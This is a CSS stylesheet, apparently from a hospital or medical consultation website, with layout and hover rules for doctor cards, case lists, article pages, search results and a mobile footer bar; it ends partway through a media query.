.itemside li a{width:85%;line-height:38px;display:inline-block;color:#000;font-size:14px;border-radius:30px;background-color:#fff;-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.1);box-shadow:0 0 15px rgba(0, 0, 0, 0.1);}
.itemside li a.curr,.itemside li a:hover{color:#fff;background-color:#ff5379;}

.article{margin:0 0 30px;padding:30px 30px 60px;font-size:14px;border-radius:5px;background-color:#fff;overflow:hidden;}
.article h1{margin:0 0 20px;padding:0 0 20px;color:#000;font-size:24px;border-bottom:#eee 1px solid;}
.article .release{margin:0 0 30px;}
.article .release span{margin-right:10px;line-height:18px;display:inline-block;color:#8b92a2;}
.article .release span a{color:#8b92a2;}
.article .release span a:hover{color:#ff5379;}
.article .note{margin:0 0 20px;padding:10px;line-height:25px;color:#787878;background-color:#fafafa;}
.content{line-height:30px;color:#333;font-size:14px;overflow:hidden;}
.content .pictrue{margin:0 0 40px;width:100%;overflow:hidden;}
.content .pictrue img{max-width:100%;display:block;}
.content .thumb{margin:0 0 40px;width:100%;overflow:hidden;}
.content .report{float:left;width:35%;overflow:hidden;}
.content .report img{max-width:100%;display:block;}
.content .customer{float:right;width:60%;}
.content .customer li{margin:0 0 10px;width:100%;line-height:35px;}
.content .customer li span{margin:0 10px 0 0;color:#8b92a2;}
.content .customer li i.iconfont{width:100px;height:16px;line-height:16px;display:inline-block;color:#ff8000;font-size:16px}
.content .customer .operat{margin:20px 0 0;width:100%;overflow:hidden;}
.content .customer .operat a{width:200px;height:40px;line-height:40px;display:inline-block;font-size:16px;text-align:center;color:#fff;background:#ff5379;}
.content .image{margin:0 0 30px;padding:0 0 30px;width:100%;border-bottom:#fafafa 10px solid;overflow:hidden;}
.content .info-thumb{float:left;width:45%;overflow:hidden;}
.content .info-thumb img{max-width:100%;display:block;}
.content .info-text{float:right;width:50%;}
.content .info-text h6{margin:0 0 5px;line-height:12px;color:#8b92a2;font-size:12px;}
.content .info-text .star{margin:0 0 15px;line-height:14px;color:#8b92a2;font-size:12px;}
.content .info-text .star i.iconfont{width:100px;height:14px;line-height:14px;display:inline-block;color:#ff5379;font-size:14px}
.content .info-text p{height:95px;line-height:20px;color:#8b92a2;font-size:12px;}
.content .info-text li{margin:0 0 10px;width:100%;line-height:25px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.content .info-text li span{margin:0 5px 0 0;color:#8b92a2;}
.content .info-text li em{color:#787878;}
.content .info-text li i.iconfont{width:100px;height:16px;line-height:16px;display:inline-block;color:#ff5379;font-size:16px}
.content .info-text .operat{margin:43px 0 0;width:100%;height:40px;}
.content .info-text .operat a{width:60%;height:40px;line-height:40px;display:inline-block;font-size:16px;text-align:center;color:#fff;background:#ff5379;}
.content .push-button{width:100%;height:40px;}
.content .push-button a{width:60%;height:40px;line-height:40px;display:inline-block;font-size:16px;text-align:center;color:#fff;background:#ff5379;}
.content .push-button a span{margin:0 0 0 10px;line-height:40px;font-size:12px;}
.content img{margin:0 auto;max-width:100%;display:block;text-align:center;}
.content table{width:100%;font-size:12px;border:#eee 1px solid;border-collapse:collapse;}
.content table th{padding:5px 10px;line-height:25px;text-align:left;border:#eee 1px solid;background:#fafafa;}
.content table td{padding:5px 10px;line-height:25px;border:#eee 1px solid;}
.content a{color:#ff5379;}
.content strong{display:block;color:#ff5379;font-size:16px;}
.content .cover{margin:0 0 30px}
.content .content-video{margin:0 auto 20px;width:100%;display:inline-block;overflow:hidden}
.content-case strong{margin:0 0 20px;padding:0 0 0 10px;display:block;color:#ff5379;font-size:16px;border-left:#ff5379 2px solid;}
.content .linktitle{margin:40px 0 10px;padding:15px 10px;border:#ffe3b7 1px solid;background-color:#fff5e5;overflow:hidden}
.content .linktitle span{color:#363636;font-weight:700}
.content .linktitle a{color:#ff5d00;text-decoration:underline}
.random{margin:0 0 30px;padding:30px;font-size:14px;border-radius:5px;background-color:#fff;overflow:hidden;}
.random dt{margin:0 0 20px;line-height:35px;color:#000;font-size:18px;border-bottom:#ff5379 2px solid;}
.random dd{margin:0 0 10px;padding:0 0 10px;line-height:30px;border-bottom:#eee 1px solid;}
.random dd a{width:100%;line-height:30px;display:inline-block;white-space:nowrap;text-overflow:ellipsis;}
.random dd i.marker{margin:13px 10px 0 0;float:left;width:4px;height:4px;display:inline-block;border-radius:10px;background-color:#8b92a2;}
.random dd span{float:right;color:#8b92a2;}
.random dd.curr{border:none;}
.reading{margin:30px 0 0;font-size:14px;}
.reading li{width:100%;line-height:30px;}
.reading li a{width:100%;display:inline-block;color:#ff5379;white-space:nowrap;text-overflow:ellipsis;}

.feature{border-bottom:1px solid #eee;overflow:hidden}
.feature-box{width:100%;border-right:1px solid #eee;border-left:1px solid #eee;background-color:#fff;overflow:hidden}
.feature-box .cube-box{padding:0;border-right:1px solid #eee;}
.feature-box .curr{border-right:none}
.cube{margin:30px 0;overflow:hidden}
.cube .cube-left{float:left;width:30%;text-align:center;}
.cube .cube-left i.iconfont{margin:0 auto;width:40px;height:40px;line-height:40px;display:block;font-size:40px}
.cube .cube-right{float:right;width:65%;}
.cube .cube-right span{margin:0 0 10px;line-height:20px;display:block;color:#000;font-size:20px;}
.cube .cube-right p{line-height:20px;color:#8b92a2;font-size:14px;}
.cube-box:hover{-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.1);box-shadow:0 0 15px rgba(0, 0, 0, 0.1);}

.about{padding:50px 0;overflow:hidden}
.about-box{margin-bottom:15px;width:100%;overflow:hidden;}
.about-box h3{margin-bottom:10px;color:#454545;font-size:24px;font-weight:700;}
.about-box p{margin-bottom:15px;line-height:23px;color:#8b92a2;font-size:14px;}
.about-box li{padding:10px 0;line-height:15px;}
.about-box li a{line-height:15px;color:#454545;font-size:15px;}
.about-box li a i.iconfont{margin:0 10px 0 0;float:left;width:10px;height:10px;line-height:15px;display:block;color:#ff5379;font-size:10px;}
.about-video{width:100%;overflow:hidden}

.process{margin:0 0 20px;padding:25px 30px;background-color:#fff;-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.1);box-shadow:0 0 15px rgba(0, 0, 0, 0.1);}
.process .number{float:left;position:relative;display:inline-block;overflow:hidden;}
.process .number i{margin:6px;width:0;height:0;border:15px solid #ff5379;display:inline-block;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}
.process .number span{position:absolute;top:0;left:0;width:43px;line-height:43px;display:inline-block;color:#fff;font-size:16px;text-align:center;z-index:3;}
.process .intro{margin:0 0 0 60px;overflow:hidden;}
.process .intro h4{line-height:30px;font-size:18px;color:#000;overflow:hidden;}
.process .intro p{height:50px;line-height:25px;color:#8b92a2;font-size:14px;}
.process:hover{transform:translateY(-5px);-webkit-transform:translateY(-5px);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}

.hospital{width:100%;overflow:hidden;background-color:#fff;}
.hospital-cover{margin:0 0 40px;position:relative;width:100%;border-radius:8px 0 0 0;-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.1);box-shadow:0 0 15px rgba(0, 0, 0, 0.1);overflow:hidden;}
.hospital-cover a{width:100%;display:inline-block;overflow:hidden}
.hospital-cover img{max-height:100%;webkit-transition:0.5s;transition:0.5s;}
.hospital-cover .attr{position:absolute;left:0;top:0;}
.hospital-cover .attr em{width:0;height:0;border-top:49px solid #fff;border-right:49px solid transparent;display:inline-block;}
.hospital-cover .attr i.iconfont{position:absolute;left:0;top:-1px;width:50px;height:50px;line-height:50px;display:block;color:#ff5379;font-size:50px;z-index:2;}
.hospital-cover .text{padding:15px 20px;position:absolute;left:0;bottom:0;width:100%;color:#000;background-color:#fff;overflow:hidden;z-index:2;}
.hospital-cover .text h4{margin:0 0 10px;line-height:18px;font-size:18px;}
.hospital-cover .text h4 span{float:right;line-height:18px;color:#8b92a2;font-size:12px;}
.hospital-cover .text p{margin-top:10px;line-height:20px;color:#666;font-size:12px;text-align:left;}
.hospital-cover:hover a{text-decoration:none;}
.hospital-cover:hover img{-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-webkit-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1);}
.hospital-cover:hover .text h4{color:#ff5379;}

.hospital-box{margin:0 0 24px 20px;-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.1);box-shadow:0 0 15px rgba(0, 0, 0, 0.1);overflow:hidden;}
.hospital-box .curr{margin:0;}
.hospital-box .thumb{width:100%;overflow:hidden;}
.hospital-box .thumb img{max-width:100%;height:auto;webkit-transition:0.5s;transition:0.5s;}
.hospital-box .text{padding:0 15px;width:100%;height:40px;background-color:#fff;}
.hospital-box .text h4{line-height:40px;color:#000;font-size:16px;}
.hospital-box .text h4 span{float:right;line-height:40px;color:#8b92a2;font-size:12px;}
.hospital-box:hover a{text-decoration:none;}
.hospital-box:hover .thumb img{-moz-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);-webkit-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3);}
.hospital-box:hover .text h4{color:#ff5379;}

.resources{padding:80px 0 50px;height:470px;text-align:center;background:url(../images/resources.jpg) repeat center top;background-attachment:fixed;}
.resources h2{margin:0 0 20px;font-size:36px;font-weight:700;}
.resources p{margin:0 auto;max-width:740px;font-size:16px;}
.resources h2,.resources p{color:#fff;}
.counter{margin:60px 0 0 0;}
.counter [class*="quantity-counter"]{line-height:1;color:#fff;font-size:70px;font-weight:700;}
.counter .counter-details{margin:10px 0 0 0;color:#fff;font-size:18px;}

.service{padding:80px 0 40px;background:url(../images/service.jpg) repeat center top;background-attachment:fixed;overflow:hidden;}
.service-box{padding:0 0 40px;color:#fff;overflow:hidden;}
.service-box .thumb{margin:0 10px 0 0;padding:10px 0 0;}
.service-box .thumb i.iconfont{width:36px;height:36px;line-height:36px;display:inline-block;color:#fff;font-size:36px;}
.service-box .text{padding:0}
.service-box .text span{margin:0 0 10px;line-height:24px;display:inline-block;font-size:24px;font-weight:700;}
.service-box .text p{line-height:20px;font-size:14px;color:#eee;}

.doctor{overflow:hidden;}
.doctor-box{margin:0 0 50px;text-align:center;border-radius:8px 8px 0 0;background-color:#fff;-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.1);box-shadow:0 0 15px rgba(0, 0, 0, 0.1);overflow:hidden;}
.doctor-box .thumb{position:relative;width:100%;overflow:hidden;}
.doctor-box .thumb img{margin:0 0 0 -50%;max-height:100%;webkit-transition:0.5s;transition:0.5s;}
.doctor-box .thumb .attr{position:absolute;left:0;top:0;}
.doctor-box .thumb .attr em{width:0;height:0;border-top:49px solid #fff;border-right:49px solid transparent;display:inline-block;}
.doctor-box .thumb .attr i.iconfont{position:absolute;left:0;top:-1px;width:50px;height:50px;line-height:50px;display:block;color:#ff5379;font-size:50px;z-index:2;}
.doctor-box .thumb span{position:absolute;left:0;top:0;width:100%;height:100%;display:inline-block;}
.doctor-box .thumb span i{display:none;}
.doctor-box .text{padding:20px;}
.doctor-box .text h4{line-height:25px;color:#000;font-size:18px;}
.doctor-box .text span{line-height:30px;display:inline-block;color:#8b92a2;font-size:12px;}
.doctor-box .text p{margin-top:10px;line-height:20px;color:#666;font-size:12px;text-align:left;}
.doctor-box .doctor-more{border-top:#f1f1f1 1px solid;overflow:hidden;}
.doctor-box .doctor-more span{float:left;width:50%;line-height:50px;display:inline-block;color:#8b92a2;}
.doctor-box .doctor-more span a{width:100%;line-height:50px;display:inline-block;color:#8b92a2;border-right:#f1f1f1 1px solid;}
.doctor-box:hover a{text-decoration:none;}
.doctor-box:hover .text h4{color:#ff5379;}
.doctor-box:hover .thumb span{position:absolute;left:0;top:0;width:100%;height:100%;display:inline-block;opacity:.6;-webkit-filter:opacity(60%);filter:opacity(60%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;background-color:#000;z-index:1;}
.doctor-box:hover .thumb span i{}
.doctor-box:hover .thumb span .iconfont{margin:45% auto;width:42px;height:42px;line-height:42px;display:block;color:#fff;font-size:42px;opacity:1;-webkit-filter:opacity(100%);filter:opacity(100%);}

.case{padding:0 0 50px;background-color:#fff;overflow:hidden}
.case-box{padding:10px 10px 0;width:100%;border:#ebf0f5 1px solid;background-color:#fff;overflow:hidden}
.case-hot{margin:0 0 10px;padding:0 0 15px;width:100%;border-bottom:#ebf0f5 1px solid;overflow:hidden}
.case-hot .thumb{float:left;width:25%;overflow:hidden}
.case-hot .thumb img{width:100%;transition:all 1s ease;-webkit-transition:all 1s ease;-ms-transition:all 1s ease;-moz-transition:all 1s ease;overflow:hidden}
.case-hot .text{float:right;width:72%;overflow:hidden}
.case-hot .text h3{margin:0 0 10px;line-height:40px;color:#ff5d00;font-size:16px;font-weight:700;border-bottom:#ebf0f5 1px solid;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.case-hot .text p{line-height:24px;color:#8b92a2;font-size:14px}
.case-hot:hover>a .thumb img{-moz-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);-webkit-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}
.case-hot:hover>a .text h3{color:#ff5d00;text-decoration:underline}
@media(max-width:767px){
    .case{padding:0 0 30px;}
    .case-box{margin:0 0 20px;padding:10px;}
    .case-hot{margin:0 0 20px;padding:0 0 20px;border-bottom:#ebf0f5 10px solid;}
    .case-hot .thumb{float:none;width:100%;}
    .case-hot .text{float:none;width:100%;}
    .case-hot .text h3{margin:10px 0;line-height:24px;border:none;white-space:normal;text-overflow:normal;overflow:hidden}
    .case-hot .text p{line-height:20px;color:#8b92a2;font-size:12px}
}
@media(min-width:768px) and (max-width:991px){

}
@media(min-width:992px) and (max-width:1199px){

}
.case-list{padding:0 0 13px;width:100%;overflow:hidden}
.case-list li{float:left;width:48%;overflow:hidden}
.case-list li.curr{float:right}
.case-list li a.hot-1{color:#fa5252}
.case-list li a.hot-4{color:#1296db}
.case-list li a.hot-7{color:#00acc1}
.case-list li a.hot-10{color:#a4579d}
.case-list li a{width:100%;line-height:28px;display:inline-block;color:#565656;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.case-list li a i.iconfont{margin-right:10px;width:12px;height:12px;line-height:12px;display:inline-block;color:#aaa;font-size:12px}
.case-hot a:hover>h3,.case-list li:hover>a,.case-list li:hover>a i.iconfont{color:#ff5d00;}
@media(max-width:767px){
    .case-list{padding:0}
    .case-list li{float:none;width:100%;}
    .case-list li.curr{float:none}
    .case-list li a{width:100%;line-height:30px;}
}
@media(min-width:768px) and (max-width:991px){

}
@media(min-width:992px) and (max-width:1199px){

}
.pathogeny{padding:10px 10px 0;width:100%;border:#ebf0f5 1px solid;background-color:#fff;overflow:hidden}
.pathogeny h3{margin:0 0 10px;padding:0 10px;line-height:40px;color:#fff;font-size:16px;font-weight:700;background-color:#ff5d00}
.pathogeny a{margin:0 10px 10px 0;padding:0 5px;float:left;line-height:32px;display:inline-block;color:#565656;text-align:center;border:#ebf0f5 1px solid;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;background:linear-gradient(180deg,#fff 0%,#f8f7f9 100%)}
.pathogeny .button{float:left;line-height:32px;border:none;background:none;}
.pathogeny .button a{color:#fff;border:#7b828c 1px solid;background:#898989}
.pathogeny a:hover{color:#fff;border:#ff5d00 1px solid;background:#ff5d00;font-weight:700}

/*
.case{background-color:#fff;}
.case-box{margin:0 0 20px;padding:15px;background-color:#fff;-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.1);box-shadow:0 0 15px rgba(0, 0, 0, 0.1);overflow:hidden;}
.case-box .item{width:100%;overflow:hidden;}
.case-box .thumb{float:left;width:80px;height:80px;overflow:hidden;}
.case-box .thumb img{max-height:100%;height:80px;webkit-transition:0.5s;transition:0.5s;}
.case-box .text{padding-left:20px;overflow:hidden;}
.case-box .text h4{margin:0 0 10px;line-height:25px;color:#000;font-size:16px;}
.case-box .text span{line-height:12px;color:#8b92a2;font-size:12px;}
.case-box p{padding:10px 0 0;line-height:23px;color:#666;font-size:13px;}
.case-box:hover a{text-decoration:none;}
.case-box:hover .thumb img{-moz-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);-webkit-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3);}
.case-box:hover .text h4{color:#ff5379;}
*/

.single-box{margin:0 0 20px;-webkit-transition:all 0.5s;transition:all 0.5s;background-color:#fff;-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.1);box-shadow:0 0 15px rgba(0, 0, 0, 0.1);}
.single-box .thumb{position:relative;height:160px;overflow:hidden;}
.single-box .thumb a{display:block;}
.single-box .thumb a img{max-width:100%;height:auto;webkit-transition:0.5s;transition:0.5s;}
.single-box .thumb .date{position:absolute;left:0;bottom:0;background-color:#ffffff;border-radius:0 5px 0 0;padding:10px 20px 0;z-index:1;font-size:12px;font-weight:300;}
.single-box .thumb .date i{width:20px;height:16px;line-height:16px;display:inline-block;color:#ff5379;font-size:16px}
.single-box .text{padding:20px;}
.single-box .text h4{margin-bottom:10px;line-height:35px;color:#000;font-size:18px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.single-box .text h4 a{display:inline-block;}
.single-box .text p{margin-bottom:0;line-height:23px;color:#666;}
.single-box:hover a{text-decoration:none;}
.single-box:hover .thumb a img{-webkit-transform:scale(1.3) rotate(4deg);transform:scale(1.3) rotate(4deg);}
.single-box:hover .text h3{color:#ff5379;}

.latest{padding:50px 0 20px;background-color:#fff;}
.latest-box{width:100%;overflow:hidden;}
.latest-title{padding-bottom:20px;}
.latest-title h3{line-height:30px;color:#000;font-size:24px;}
.latest-title span{width:30px;height:1px;display:inline-block;background-color:#ff5379;}
.latest-list{margin:0 0 20px;padding:0 0 20px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;border-bottom:#eee 1px solid;overflow:hidden;}
.latest-list-curr{margin:0;border:none;}
.latest-list .thumb{float:left;width:65px;height:65px;overflow:hidden;}
.latest-list .thumb img{max-height:100%;height:65px;webkit-transition:0.5s;transition:0.5s;}
.latest-list .text{padding-left:20px;overflow:hidden;}
.latest-list .text h4{margin:0 0 5px;line-height:21px;color:#000;font-size:18px;}
.latest-list .text span.date{line-height:12px;color:#8b92a2;font-size:12px;}
.latest-list:hover a{text-decoration:none;}
.latest-list:hover .thumb img{-moz-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);-webkit-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3);}
.latest-list:hover .text h4{color:#ff5379;}

.single-card{margin-bottom:30px;border:1px solid #eee;border-radius:8px 8px 0 0;-webkit-transition:all 0.5s;transition:all 0.5s;background-color:#fff;}
.single-card .thumb{position:relative;}
.single-card .thumb img{max-width:100%;border-radius:8px 8px 0 0;-webkit-clip-path:polygon(50% 0%, 100% 0, 100% 88%, 50% 100%, 0 88%, 0 0);clip-path:polygon(50% 0%, 100% 0, 100% 88%, 50% 100%, 0 88%, 0 0);}
.single-card .thumb .attr{position:absolute;left:0;top:0;}
.single-card .thumb .attr em{width:0;height:0;border-top:49px solid #fff;border-right:49px solid transparent;display:inline-block;}
.single-card .thumb .attr i.iconfont{position:absolute;left:0;top:-1px;width:50px;height:50px;line-height:50px;display:block;color:#1296db;font-size:50px;z-index:2;}
.single-card .thumb::before{content:'';position:absolute;left:0;top:3px;width:99.9%;height:100%;border-radius:8px 8px 0 0;-webkit-clip-path:polygon(50% 0%, 100% 0, 100% 88%, 50% 100%, 0 88%, 0 0);clip-path:polygon(50% 0%, 100% 0, 100% 88%, 50% 100%, 0 88%, 0 0);-webkit-transition:.3s;transition:.3s;background-color:#ff5379;z-index:-1;}
.single-card .text{padding:20px;text-align:center;}
.single-card .text h3{font-size:18px;-webkit-transition:all 0.5s;transition:all 0.5s;}
.single-card .text span{line-height:30px;display:inline-block;color:#8b92a2;font-size:12px;}
.single-card .text i.iconfont{margin:0 auto;width:100px;height:16px;line-height:16px;display:block;color:#ff5379;font-size:16px;}
.single-card .text p{margin-top:10px;line-height:20px;color:#8b92a2;font-size:12px;text-align:left;}
.single-card:hover a{text-decoration:none;}
.single-card:hover{-webkit-transform:translateY(-10px);transform:translateY(-10px);-webkit-box-shadow:7px 5px 30px rgba(72, 73, 121, 0.15);box-shadow:7px 5px 30px rgba(72, 73, 121, 0.15);background:#fff;border-color:#fff;}
.single-card:hover .text h3{color:#ff5379;}

.single-item{margin-bottom:40px;border:1px solid #eee;-webkit-transition:all 0.5s;transition:all 0.5s;background-color:#fff;}
.single-item .thumb{position:relative;}
.single-item .thumb img{max-width:100%;}
.single-item .thumb .attr{position:absolute;left:0;top:0;}
.single-item .thumb .attr em{width:0;height:0;border-top:39px solid #fff;border-right:39px solid transparent;display:inline-block;}
.single-item .thumb .attr i.iconfont{position:absolute;left:0;top:-1px;width:40px;height:40px;line-height:40px;display:block;color:#ff5379;font-size:40px;z-index:2;}
.single-item .text{padding:20px;text-align:center;}
.single-item .text h3{font-size:18px;-webkit-transition:all 0.5s;transition:all 0.5s;}
.single-item .text span{line-height:30px;display:inline-block;color:#8b92a2;font-size:12px;}
.single-item .text i.iconfont{margin:0 auto;width:100px;height:16px;line-height:16px;display:block;color:#ff5379;font-size:16px;}
.single-item .text p{margin-top:10px;line-height:20px;color:#8b92a2;font-size:12px;text-align:left;}
.single-item .single-more{padding:0 20px;text-align:center;border-top:#f1f1f1 1px solid;overflow:hidden;}
.single-item .single-more span{float:left;width:50%;line-height:50px;display:inline-block;color:#8b92a2;}
.single-item .single-more span a{width:100%;line-height:50px;display:inline-block;color:#8b92a2;border-left:#f1f1f1 1px solid;}
.single-item .single-more span a:hover{color:#ff5379;}
.single-item:hover a{text-decoration:none;}
.single-item:hover{-webkit-transform:translateY(-10px);transform:translateY(-10px);-webkit-box-shadow:7px 5px 30px rgba(72, 73, 121, 0.15);box-shadow:7px 5px 30px rgba(72, 73, 121, 0.15);background:#fff;border-color:#fff;}
.single-item:hover .text h3{color:#ff5379;}

.team-note p{margin:0 0 20px;padding:10px 15px;line-height:24px;color:#8b92a2;font-size:12px;border:#ebebeb 1px solid;background-color:#fff;overflow:hidden}
.team-card{width:100%;overflow:hidden}
.team-card .thumb{position:relative;width:100%;overflow:hidden}
.team-card .thumb img{width:100%;overflow:hidden}
.team-card .thumb .wximg{position:absolute;right:5px;bottom:5px;width:80px;height:80px;border:#fff 5px solid;}
.team-card .text{margin-bottom:30px;text-align:center;border-right:#ebebeb 1px solid;border-bottom:#ebebeb 1px solid;border-left:#ebebeb 1px solid;background-color:#fff;overflow:hidden}
.team-card .text h3{line-height:50px;font-size:16px}
.team-card .text h3 span{line-height:50px;font-size:13px;color:#8b92a2;}
.team-card .text p{padding:0 0 20px;line-height:20px;color:#8b92a2;font-size:12px;text-align:center}
.team-card .text .button{padding:0 15px;text-align:center;border-top:#ebebeb 1px solid;overflow:hidden}
.team-card .text .button a{float:left;width:50%;line-height:40px;color:#8b92a2;font-size:12px;display:inline-block;}
.team-card .text .button a.curr{border-right:#ebebeb 1px solid;}
.team-card div:hover>.text h3{color:#ff5d00}
@media(max-width:767px){
    .team-card .text{margin-bottom:20px;}
    .team-card .text h3{line-height:40px;color:#242424;}
    .team-card .text h3 span{line-height:40px;}
}
.keywords-list{margin:25px 0;padding:0 15px;overflow:hidden}
.keywords-list li{margin:0 15px 15px 0;padding:2px 15px;float:left;line-height:28px;border:#ebebeb 1px solid;border-radius:30px;background-color:#fff}
.keywords-list li a{display:inline-block;color:#323232;font-size:13px;text-align:center;}
.keywords-list li:hover{background-color:#2fa9d9}
.keywords-list li:hover a{color:#fff;font-weight:700;}
@media(max-width:767px){
    .keywords-list{margin:0;}
}
.search-result{padding:100px 0;line-height:40px;color:#323232;font-size:14px;text-align:center;}
.search-list{margin-bottom:30px;padding:30px 0;width:100%;background-color:#fff;overflow:hidden}
.search-list p{margin-bottom:30px;padding:0 30px;width:100%;line-height:24px;color:#8b92a2;font-size:12px;}
.search-list p em{color:#ff5379;font-weight:700;}
.search-list li{padding:0 30px;float:left;width:50%;height:40px;line-height:40px;white-space:normal;text-overflow:normal;overflow:hidden}
.search-list a{width:70%;display:inline-block;color:#565656;font-size:14px;white-space:normal;text-overflow:normal;overflow:hidden;}
.search-list a em{margin-right:10px;color:#999;font-size:12px;}
.search-list span{float:right;color:#999;font-size:12px;}
@media(max-width:767px){
    .search-list{padding:10px 0;}
    .search-list p{padding:0 10px;}
    .search-list li{padding:0 10px;float:none;width:100%;height:30px;line-height:30px;}
}
.callbottom{margin:0 auto;padding:60px 0;width:100%;overflow:hidden}
.tools{padding:15px 20px;width:100%;overflow:hidden;border-radius:5px;background-color:#fff;-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.05);box-shadow:0 0 15px rgba(0, 0, 0, 0.05);}
.wechat .thumb{float:left;}
.wechat .thumb img{width:50px;height:50px;}
.wechat .text{float:left;line-height:26px;font-size:12px;}
.hotline span{line-height:15px;font-size:12px;}
.hotline p{line-height:35px;display:block;color:#ff5379;font-size:24px;}
.conversation{text-align:center;}
.conversation a{margin:5px auto;padding:5px 30px;line-height:30px;display:inline-block;color:#fff;font-size:16px;text-align:center;border-radius:30px;background-color:#ff5379}

.foot{padding:25px 0;color:#787878;text-align:center;background-color:#fff}
.virtue{float:left;}
.virtue i.iconfont{margin:0 auto;width:42px;height:42px;line-height:42px;display:block;font-size:42px}
.virtue span{line-height:40px;display:block;font-size:16px;}
.virtue p{line-height:20px;font-size:12px;}
.copyright{padding:50px 0;line-height:28px;color:#8b92a2;font-size:13px;text-align:center;background-color:#2a333f}
.copyright a,.copyright a:hover{color:#8b92a2;}
.links{line-height:25px;color:#8b92a2;font-size:12px;border-top:1px solid #424251;background-color:#13232f}
.links-line{padding:30px 0;}
.links-lebal{margin:0 10px 0 0;float:left;}
.links-list{float:left;}
.links-list a{margin:0 20px 0 0;float:left;color:#8b92a2;}
.sitemap{float:right}
.sitemap a{margin:0 15px 0 0;float:left}
.sitemap i.iconfont{margin:0 auto;width:18px;height:18px;line-height:18px;display:block;color:#565656;font-size:18px}
.popup_wx{padding:15px 10px 5px;width:100%;line-height:50px;display:none;color:#fff;font-size:16px;text-align:center;border-radius:5px;background-color:#2a333f;overflow:hidden}
.popup_wx .wx_logo{height:28px;}
.popup_wx .wx_logo img{height:100%;}
.popup_wx .wx_img{width:100%;text-align:center;}
.popup_wx .wx_img img{margin:0 0 20px;width:94%;border-radius:3px;border:3px solid #fff;}

.page{margin:0 15px 40px;padding:15px 0;overflow:hidden}
.page a{margin:0 auto;width:50%;height:40px;line-height:40px;display:block;color:#787878;font-size:14px;text-align:center;border:#eee 1px solid;border-radius:30px;background:#fff;box-shadow:0 0 15px rgba(0,0,0,.1)}
.page:hover a{color:#ff5379;font-size:14px;}

.np{margin:0 0 40px;padding:10px 30px 5px;border-radius:5px;background:#fff;overflow:hidden}
.np li{margin:0 0 10px;width:45%;color:#8b92a2;}
.np li.prev{float:left;}
.np li.next{float:right;}
.np li span{display:block;line-height:30px;}
.np li a{line-height:23px;display:inline-block;color:#000;font-size:14px;}
.np li a:hover{color:#ff5379}

.tip{margin:25px 0;padding:100px 0;line-height:30px;color:#454545;font-size:14px;text-align:center;background-color:#fff}
.tip p{line-height:20px;color:#787878;font-size:12px;}
.tip a{color:#ff5379;}

.path{margin:25px 0;padding:0 15px;line-height:40px;color:#787878;font-size:12px;border-radius:5px;background-color:#fff;-webkit-box-shadow:0 0 5px rgba(0, 0, 0, 0.05);box-shadow:0 0 15px rgba(0, 0, 0, 0.05);}
.path a{color:#787878}
.path em{float:right;display:inline-block;overflow:hidden}
.path em a{color:#ff5379;border-bottom:#ff5379 1px solid}

.foot-navbar{position:fixed;left:0;bottom:0;width:100%;height:50px;line-height:50px;z-index:999}
.foot-default{border-top:1px solid #eee;background:#ff5379;-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.1);box-shadow:0 0 15px rgba(0, 0, 0, 0.1);}
.foot-default ul{margin:0;padding:0;width:100%;display:block;list-style:none}
.foot-default li{float:left;width:33%;height:auto;display:block;text-align:center}
.foot-default li a{color:#666}
.foot-default li .iconfont{margin:2px auto 0;width:26px;height:26px;line-height:26px;display:block;font-size:26px;color:#fff}
.foot-default li .call00{font-size:20px;}
.foot-default li .advisory{margin:0 auto;position:relative;top:-25px;width:68px;height:68px;display:block;text-align:center;border:4px solid #fff;border-radius:50%;background:#ff5379;-webkit-box-shadow:0 -5px 15px rgba(0,0,0,.2);box-shadow:0 -5px 15px rgba(0,0,0,.2)}
.foot-default li .advisory .num{position:absolute;right:0;top:0;width:18px;height:18px;line-height:18px;display:block;font-size:12px;color:#ff5379;text-align:center;border-radius:10px;background:#fff;z-index:333;animation:change 1s ease-in infinite}
    @keyframes change{
        0%{text-shadow:0 0 4px #ff5379}
        50%{text-shadow:0 0 40px #ff5379}
        100%{text-shadow:0 0 4px #ff5379}
    }
.foot-default li .advisory i.iconfont{margin:10px auto 0;width:40px;height:40px;line-height:40px;display:block;font-size:40px;color:#fff}
.foot-default li p{margin-top:-17px;color:#fff;font-size:12px}
.foot-default li p.adviser{margin-top:-39px}

.toTop{background:#fff url(../fonts/to-top.svg) no-repeat;background-size:100%}
.govlink{margin-top:10px;}
.callme{position:absolute;top:150px;right:5px;width:130px;height:445px;overflow:hidden;z-index:999}
.callme img{width:130px;height:445px}

@media(min-width:768px){
	.hangkin-nav{height:80px}
	.hangkin-nav .hangkin-logo{height:80px;padding-top:20px;padding-bottom:20px}
